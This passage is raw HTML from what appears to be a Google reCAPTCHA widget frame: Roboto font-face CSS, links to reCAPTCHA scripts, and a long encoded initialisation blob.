U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wLf9B_WaBtCMTfBw8iF-2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wLf9B_WaBtCMTfBw8iF-2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wLf9B_WaBtCMTfBw8iF-2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVxwo/Dn8KfwrMNwp/Cn8KCw5JAw5hiwqLDiMOQw7rCpyLDlyvCr8OmfTLCksKdBMOfwq/ColjDtcKsw5JdScKiw7EZK8O9a8KrwqssM8KAw53Dr8OuVBLCpm/[base64]/Du13DoEo4FSnDjMOIwq1hw4BcwpLCkmnCucOEW8OSwq4BHMOnDMKTw67DpWE2KsODQ3PCnhHDpRMOXMOiw6DDmH8iUcKkwr9AIsOmXBjCtcKQIsKnRsO0CyjCr8OTC8OsFkcQaErDjMKML8KrwqlpA1lCw5UNUMK3w7/DpcOSDMKdwqZSaU/DomrCiUtdG8K0McOdw6jDhDvDpsKsK8OACHXCh8ODCUsUeDDCoS/CisOgw5XDqTbDl05hw4x6TiI9AntoacK7wpLDgA/CggTDtMOGw6cSwrpvwp4MT8K7YcOjw49/DRopfF7Dg24FbsOYwqZDwr/ClsO3SsKdwqHCmcORwoPCqMOlPsKJwolqTMOJwqTCpMOwwrDDvMOdw6s2LMKQbsOEw6jDi8KPw5l5woLDgMO7fi48Eztyw7Z/RnwNw7gpw40US33CtsKzw7JSwrVBShrCjMOAQzXCgwIKwpfChMK7fQ3DozoAwp/Dq8K5w4zDmsK2wo8CwrtDBkQ0E8Omw7vDrBTCj2N3TTPDqsOIfsOCwr7Dt8K+w7TCqMK0w4jCiQBiwqtGD8K4YMOEw5fCoVoFwq8bdsK0J8OJw5HDmMOawo9dJ8KHwqwVPcKuehlEw4DClsOJwpHDmjEpV1tnXcK2wozDmwJCw7M/acO2wqtIaMKxw7nDjExWwok5wqxjwo4ZwqvCtE/ChsKQHgvCnlHDq8ORHX7CvMK+WzfCusOidVAWw5/CuUDDocOeacKMXx/CnMKJw7/DvsK7wrjDpFQ8c2ZST8K8CFlnwrt9csO4wqd/J1N1w5vCqRIlOTBKw5jDnsO/[base64]/DuXkXwqYpw4vDsMKzdsKkw5vDhi1Ow49NGx4qw7HDl8O9w5LDqsKkQm/DklPCpcK3UDYeClPDosKwAMKFdD1kBjQCDSLDtsO2IFEkIHFGwoDDiCzDnsK7w5YSw4LDoW00wp87wqJXAFPDgcOvKcOEw7/CpsK+XMOIasOADDhdOQNLLjFrwrTCiFjCu3AVFDfDoMKLNUnDmMKGYUjDkQktFcKgRifDrMKlwoLDlWY/d8KkVcO9woUVwrjCtsOMWBQWwoPCkMO/woA8bADCvcKOw7VswpLDkMOqEsO4ZQxgwpDCpcO+w4RWwqPCtQrDthMPW8KGwo4wF3oXEMKncsOowqXDrMKMw5jDosKWw4BPwrXCtsOjSsKdU8OzWirCnMOZwr1uwpAnwqswbinChjHCjwpRN8O9FX3DncOUH8KvdkDCrsOdMMOMcGHDisO6UzvDtD/DnsOBA8KiJxbDqsKyTFU8SChHUsOAFTQUw7kIQcK8w7tzw6TCqkglwoXDm8Klw7bDksK2LcORXhQ0IBoHdzzDuMOANkBaIsOqd1bCgMOIw6HDtEACw6fCm8OeWTINwro/bsKJVcOBHSvDhsKVw70qCH/CmsOsK8Kdwo4Nwo3Dg0rCsxHDm14Nw50tw7/DnMOywr5JJXvDlMKfwpDDkhkswrnDiMKfHsObw5/DpQ3DvMK8wpPCo8Okwq3DjMOfwqzDtFfDnMOqw65taB5+wrnCoMKWwrbDuBE0GQzCq2VKRsOiNcOgwpLCi8K2wqVkw7hUVsKDKDbChBjCt0XCo8KQZ8OYw514bcOvRsKxw6PCucOGGsKRXMK4w5TDvHQuOMOtdR/Ct0DDk1/DlVh3wo0jH3LDkcKgwo7DhcKdBcKCG8KcI8OWU8K7GiJSw7Y5BEQjwofDvcOHISXCsMKUNsOmw5QjwpUoBsOfwpzCvsOkPsOzOn3Dt8K7LVJ+Z0jDvFAow7BFw6TDsMOAOcKzMMK7wo4JwrcUAHB/HRHDp8OewprDtMKrckFFOsOjFjoKw5R6BSsiMsOhecOkLiTCqTjCpw9owp/[base64]/DoTt9OQTCmxDDl8OBw4/Cg8Oiw4DDiRjCmHAyUcOKwp3CocOOTsKiw7piworDrcKzwrl3wrwww5J+AcOTwpQaVcO3wqE2w5tAWMKFw5FBw7nDu2N0woLDv8KEU3vCmytIDTDCpsOgW8Orw4/CksOswq8ZXFTDosOswp7Cj8KfesK4HADCu24Xwr9tw5LDlMKwwoXCtMKqZsK6w6ZRwr0kwojCucO/ZF8xH15zwrNawqkowoTCocKHw7PDjznDo2DDnsKMCRzCnsK4ZMORXcK8TsK4QgfDg8OfwpAVw4HCgmNHIiLCl8Kqw5AwF8K/fk7Cqz7Dl3o+wrVlU2prwps6WcOkMVfCkFTCocOIw7lPwpsQwr7Cj3DDtMKGwpdKwoRyw7Npwok0YCTCvMKtwqwSHsO7Y8OKwp1VcBJuKDQ/[base64]/wrHClsO6D8Knwq7DrGfCmQgiDsOGKCvCllPCrmgebnHDp8KRwooxw6ZvVsO8ZTPCmsOLw6PDscO7ZWDDhsOTwqR6wpsqSEZqBcK9RA15wrXChsO8TSs5SGZdO8K+YsONNgXChB0dW8KRfMOHZ0Icw4jCpsKeY8O4w6ZdaGrDuHw5T0TDv8O9w4zDiw/Cvl7DkW/[base64]/ChBnDosK/w5N2HkvDusKbwofDocOowrfCtsO7w4FTZsKaMR4AwqzClcOPa1bCuwBONsKzI2zDpsOPw5ZrDMKFw71nw57DgsOwJxUVw6zCv8KnJmokw43DlirDh1LDs8OzVcOoMQcXw5nDgwLDgzbCrBBGw7YXEMOywrvCnjN2wq9owqIMRsO/wrh3RwfDkTHDk8OnwrVYNcOOw7hNw7Zgw71jw7ILwrw2w4fCmMKyC0DCnUxSw54NwpXDrnTDuFQ4w51HwrN3w78ywqLCvyQFRcKAXMOtw4XCjMOxw6dBwpzDocKvwq/DlH9twpUNw6XDoQLChmjDqnrCjmLCkcOGw7bDhMKCQVQawqglwp7CnkTCqsKow6TDsTZUOADCvMOmSHUuCsKEYx8QwpzCuwbCkMKCJETCoMOkCcOmw5LCksO6w5PDuMKWwo7CoEppwo4nKsKIw40cwp1/wp7CkgzDjsOCVhvCssOTW0nDm8OuayMjU8OSSsOwwoTCmMKywqjDnR8UcmDCsMKswpVcwrnDoF3CkcKIw6XDmcOJwo05wqXDu8KUTR7CkyQHDSPDjjFAwpB9H1HDsR/Du8K0QxHCosKcw447IyRVK8ORLMKbw7HDi8KWw6nClnAEcGDCpcOSD8K9woB9X1zCnMOHwpfDsU9sak3DusKca8KuwpDCkClHwrRewojDoMOvcsO6w6zChlzCpGUCw7DDnQFDworChsK2wrjCjcKyQ8OVwobCjG/CrFDDnTV0w4XDmEXCvcKIPF0DWcOew53DmCZQYjTDs8ObOsKcwo/[base64]/Ds1jCgTjDq8Olwq7Dv8O3QC3CsVbDhxM0EVDCq3TDghPCrcOoF07DjcKrw7zDm0N7w5ICw7PCjAnCk8KpHMOuw7XDr8OnwqPClFVgw6PCuSNbw7LCk8O0wpfCsWhqwpvCjX/CsMK1LsO5wq7Cv0w7wpd6fDjCvMKOwr8gwrdLcVBWw7/Dv255wphawoXDugswOjdiw6AswpTCkWEmw7RXw63DkA/[base64]/DlMK0CTAawqLDog3DmGPCiV7DvknDtx/CmMOOwqpEfsO0UnkUCsKdecKkMAx9HwLCsg3DqcOrw5TCrg9iwrM0F0c+w5IPwo1awqbCgm3CmUpPw7YTHkrCtcKvw6/[base64]/Cu15jwrQ9w47CvgsvcGAfA1vCpcOvfMOkdQMKw6R2RMOjwrMPbMKAwrkTw67DoXUsXMKEMlBHIMOlUEnDlkPCmcOyNQrDrEd5w616Qxonw6XDshzCikxcO14mw5LCjC5swoMhwoR3wq07OMKSw4jDh0LDnsOow6LDrsOvw6VqLsOvwrkyw6UXwo8ZIMO7LcOowr/DvMKzw6/DpTjCoMOiwoPDi8KXw4lnVU48wp7CmknDo8K7WXRQa8OdFRVWw4rDm8O0w5TDsA5fw5oWw7Rxw4nDgMKRXhICw5/DiMKvRsOdw4MeEAzCucOJPi4Ew6BeG8Kww7nDr2fCi0fCucOGEVHDgMOfw6/[base64]/Ds8KXbWPDnDUicnLDlisnwrMSTsKPSVbChQRowr81woLCqxHDvcOPw5F6wrABw7sZZRbDs8OLw4dhd0UNwpbDsGvClcOHf8K2IsO7wpHDkwl2HFBhZBrDlVPDmCTCtU/DtA9uPSYGN8KlOwXDmVPClUHCo8Kew6PDj8KiM8KbwoZLOsOKb8KGwrHClEHDkRRsPMKHw6cdAn9tTWAIHcOGYW/Dj8Otwp05w5Z5woBPKgXDhT3CqcONw4LCrQg2w4vDiVRRw7nCjAHDqwUICRXDqMKyw4fCtcKjwoB+w77DmQnCqcO/w7HCrj/CmRvCrMOLcRJ1RMOVwpVew7XDp2YTw5hXwrVgEcOhw6opbS/ChMKcwo1ewqITO8OGEMK1wql2wrkBw5N5w6zClyvDk8OkZ0vDkwd8w5HDmsOgw5J4DzzDjcKhw5hywo1QYTrCmjJuw6vCv0ktwpwYw63CuCDDhMKrTh8/wr0XwqUwGMORw5Nbw57DhcKsDjMVcVshdyYfBQ/[base64]/CksOtwrNSa8OkLVpIM8O9YmFCwrk9wpjDkTZ+d3PDqCHDisKFMMKKwobCtGZAZ8Ofwp58XMKNDwTDnWoeHE4QAnXDsMOEw4fDl8KCwovDuMOvc8KHGGQlw6XDmUlIwp8WY8KAf2/CocKvwo3Co8O2w4nDqMOSAsKjA8O7w6zChDXChsKmw6wPYhFSwp7DmcOFc8OKZsKfHsKuwq0kOEVebTNHR1zDo1LCmnfCt8OYwoHClWfCgcOzZMKMJMO1NhhYwq8wAQwDwoY/w67ClcO4wpsuUUzCosK6wozCsBjCtMK2w7t5O8O4wr9wGcKddD7CojtHwq18QBjDuT3CjAvCsMO1OcKKBW/DusO+wrPDk0Bfw4fCkcOTwp7Ck8ORYsKAL3p4E8KZw4ZnIjbCpgTCnlzDsMO+Fl07wpxHex84TsKnwo/CkMO5alPCsTYGbhkrN0/DmlgIHTTDmFfDqxhXGkDCk8O+woXDqMKawrPClXQww4zChcKUw50SGsO1VcKowpYew5RWw6DDhMOlwoZQJU1MQMOICAoJwr1SwqJOPQVCc03CrFDCicOUw6F7aSEzwrbCqsOAw5w7w7DCmsKGwq8UQsOEYVHDi1s/[base64]/A8KYEsKlw6TCpsKwwrsVLlnDpXPCs3EDdVJmw4A9wqzCj8OKw78/[base64]/dsKxbCzCjSFpwrfCoMKswqo3OhtRw73DjcOzNzBQwqvDqcK7QsOmwrrDm357JB/[base64]/DrsKEVwbDri/DusOxwrl9wqrDuFLDgMOdDMKABRwPM8OASMKpKBrDjmTCrHBzYsORw7DDrMOTwpLCjQ3Cq8OZw5DCvxvCrwZgwqMww7xTw75iw5bDj8K2w6jCj8OKwpIkHj4uDl/Ck8O0wrYtf8KKUkMqw7x/w5/[base64]/[base64]/esOfw68acwhXI8KPR8Oswq/CuS3CiMOtw6bCvSPCq2rDosK7XMOgw5xGW8KCVMKvZwnDg8O1wo3CuHgEwqbCk8KMQxDCpMKawpDCkFTDhMKmaDYQw4FXe8O1wq1rwojCoSDDpyA9I8Odwp4vG8KGfgzCgBtOw7XCgcOHJMOdwqHCkgnDtsKqSmnDgjfDvcOqGcOlXMOjwpzDnMKnIcOKwqLCuMKow4/CojrDt8O2K29SUGbCq0tdw79Nw6Qqw7PCkiZLCcK4IMOuEcOIw5Z3QcOMw6fCvcOtKUXDuMKTw7UwE8K2QEx7wqJuK8O2aDhATGMlwrw5Y2Zsc8OlccOvR8ODwoXDmMOnw5h7wp0vLsOow7B9DA9BwpLDqHFFHcO/eB8pwprCvcOVw5J9w6/DncOwUsOQwrfCujDChsK6IsOFwqfClx/Cjz7DnMONw6g9w5PDgWXChsKPcsOEBTvDkcO/P8OnMMO4w4Emw4xAw4sCbkjCqWHCvgjCscKvBGdDVTzCnEdywpIBbh/CqsKxSyonHcK5w4ZWw7PCpWHDt8KMw6t7w5vDncOwwpp6UcOYwpVmw4/DucOpUGHCvivDjMOMwq1icifCvsOtHw7Cn8OvdsKvWiBwWsKowqbDmsKRGQ7DpcOiwq13T1nDn8ODFAfCisK5bSrDt8K3wrRLwq7Cl0TDkwoCw7M+OsKvwrtNw5A5JMOVexUXVidnDcOIQz0GWMO1w5AuahTDsHrCkw4sajQjw4vCtcKfTsKfw7lnEMK8wph2dAvDiU/[base64]/CmsK8wopEczcEdEDDth3CuFjCtcKZU8OwwrXCoRd/wpjDjcK9FMKyGsO1wokeO8O0EUU8PMOGwoVuJzlEGsO+w4Z2EGVNw47ConcYw4jDmsKxF8OfR2DCpl4fZT3DqhF/IMONfMOjccOrw5PDm8OBcB06BcK0VATClcKswpB5PVw4TMK3JVZkw6vCjcKrRMOyJMKqw77CssOaHMKaW8K/[base64]/CqknDgXpsFSBcw4wQwojClnvCjRDDhWVDSWM6bsOuGsO4w6/CoDHDqBPCrMONU3oOXsKlXSU/w6cbd3Nfwo4ZwpDCoMK9w4nCpcOZXwRsw5LCgsOFw7NlBcKBEALCpsOXw5kDwpYNZRXDucOUDhJaDgfDliPCuQYsw5Qvw5oaNsO8wqB9OsOpw5QHbMO5wpoLAnclORBSwrTCgBA/fWzDjlwpB8OPdAQoY2xQfilXE8OFw73Ch8Krw4Vzw5cEQMKkFcOPwrp5wpHDm8OiLCAdDQHDrcOVw4xeMMOywp3CvmRpw5nDgTPCgMKECMKrw4Y5XVEVdS4YwrEfcgjDsMOQPMOoZcKqUMKGworDmMOYL158Lj/CncKRRHnCgiLDmlUVw6ZcHcOrwoZFw6bCskhJw5HCv8KGw6x4LMKWwq/CsXrDkMKGw7ZhKCo3wr7Cq8KgwpPCvzg1dXwNc0PCscK3w6vChMOGwppwwqcEwpnCnMOlw7cLbx7CkzjDsEBiDGXDq8O9YcKHEUsqw53Dqm5hUhDCtMKWwqc0WcOrUzZ3Emxuwog/[base64]/[base64]/[base64]/[base64]/DksKqXTnCncKUw6nCo0UADnfCqMK9wrpfJEhGO8Oow6HDjcKQDi5uwpTDqsOlw7XDqsKgwoQ0DcOqaMOowoA/w4jDqH5bFCN1G8ObGV3Cm8O/KU1cw4XDj8Klw7ZQDSfCgB7Dm8OlCMOuRT3CsS4dw44qHCLDlsOQRcOOFR1MO8KVHjUOwrQuw57CtMOjYSrDunp7w63Dg8Odwp06w6rDu8KHwr/CrBjDlT0UwqHCrcOLw58AJUc4w7dQwoJgw6XCpCYGfGHCtRTDrxpIeiodIsOSb0dUw5hZT18gcB/[base64]/[base64]/woUvw45hworCkVFdw5jDuHLCm8OsT1IrGEpSw5LCmhVtw59ZBn8XcDsPwp80w6XDsjnDvSjDkAhfw4JrwqsTw68IWMKcdhrClVbDnsOvwpt3EhRGwrnCjmswfcKzLcO4BMOlY1gsBsOvFG5WwqIwwqpAV8KTwpnCpMK0fMOSwqjDkV9yPnHCnm3DsMK+XHbDo8OeexB/IsKxwrgsOU3Dg1vCvx3Dv8KACSLCvcO3wqcDKiAFAnrDsQPCicOTJR9wwqt1DijDh8K9w6RXw5k8IsKgw6shw4/CgsOSwptNAGRbCBzCnMKeTk/CpMK8w53CnMK1w6grPMO6e1JMUBrCkMOOw650biDCkMKIw5d7YgI9wooeNhnDolDDthQHw5jDnzDCtcKWGcOHw7YvwpZRQXpcHndXw4HCrRhHw6PCkDrCvRNTWwnClcOXRWPCvsK0QMOXwqBAwp7CuU8+wpUQw4cFw6bCqMOeKEPCp8O7wqzDkg/DvsKKwojDhsO7A8KWw73DkGcEa8KbwoshMl5SwpzDjWrCpAwDDh3CgRPChRVHb8ONUBkgwrJIw61PwpfDnALCi1DDiMOaXFETS8KqY0zDtXcKe0sewpHCtcO0EzBMb8KLecK/w7Q7w6DDk8Oiw5ppL3QUIVVpKMOKZcK4SMOEBQfDoXHDoEnCm3N7BzUfwpF/J3rDsWABLsKSw7cIS8Kqwo5mwqxvw7/CuMOiwrnDhxjDq1XCrR5mw61awpfDiMOCw7XCjBspwqLCo07CmsKKw4Qvw7LDv2LCjhdATXRZGSPCvMO2wrJPw7jChS7DnMOqw50Dw4HDkMOOPcKdOMKkDirCq3V/w6nCk8OVwrfDqcOOHMOfBik8woNdExnClMODwqw/w5nDrEfCoW/DkMO/JcO7woAqwo9mUHTDtWTDgRZXdxfCs2XDsMKTGTTDs3xXw6TCpsOnw5nCuGphw5NvD0DCgC18w4PDjcORIsO5bSU7MUTCuDzCtsOmwqvDrcOIwpPDpcOiw5d7w6rCpcOfZAUEwr5kwpPCmXDDpsOMw4hERsOLw7MYIMK6w6lww44IPH3DjcKMJMOiT8KAwr/[base64]/CuS8CF1o8w5c2F8OpOsObw4tVw6gRwrfDk8OEw5sjw7XCjGcEw7QMTcKeJBPDohJdw7pywrJwbzfDmwR8wogracKKwqkoDMKbwo9Ww6dZRsKDXGwwNMKFBsKEfVl/w4hnOl7DncOeVsKCw6HCkRLDtGjCj8OFw4zDu11sWMOLw4zCsMOvTMOEwrFNwprDtsOKGsKvYcORw4rDu8OxI0A5woQkKcKNHcOvw6vDuMK9FR5ZE8KSYsOIw6BVwpHDnMOyOsO/VcKTBC/[base64]/DtMOMR8O/UThtPXzCq8OJwoZ2w7FFw41uwo/[base64]/[base64]/asKCEMK0RsKiVxl5QQfCi0vCssOOVHrCi8KMw5rCucO1w5jClxPCriQww7rCjHI4VjTDu38iw4zCp2TDtwQvVjPDog1TCsK8w5sZJ2nCosOkHMKiwp/Cj8K9wqLCvsOfwpMywolGwqfDrSsyRxsvJ8KJw41Gw5tfwoUGwoLCksKBMMKqJ8OEUGdmQHdGwpNFK8KxB8OjdMOdw4cBw442w6/CkExMXMOcw7LDgsKjwqIlwrvDvHbDpMOHYMKfBFsqXGHCs8Oww7nDssKewonCghDDlz8Xwq0JQMK9wrXDpyzChcKfcsKiSz/DjcO/RUR/wrXDn8KuQUXCvCk/wrHDs2knIVtEAExEwoN/WRZgw7HCpiZlWUHDrXLCgsOwwr5sw57DgsOHBcOEwr08w7PCoQlEwoPDmkvCuyRXw6VCw7dhb8K8aMO+V8KxwpZnwpbCiEB7w7DDiw5Iw4kFw7hvBsOow6AvPsKlL8OPwpNhF8KdLUjCjAbCgMKqw5M/DsOfwrTDnmLDlsKvaMOyGsKrwqcDLwVPwqVGw6rCr8OqwqVew7NoGDAaKTTCicKpYsKvw47Cm8KXw4N9wosJU8KVOz3CksKVw4PCtcOmwo4YKMKyAC/CncKtw4TCum1ACcODNRTCsiXCo8OifTgOw5B7A8OQwrLCh3koFHBwwovCnwXDl8Kpw7DCtyLClMOIKjTDoUM1w7Rcw4rCvmbDk8O3woTCrsKTbk0HDMK8Xmtvw4fDtMOtbn0pw740wqHCrcKcRWkXB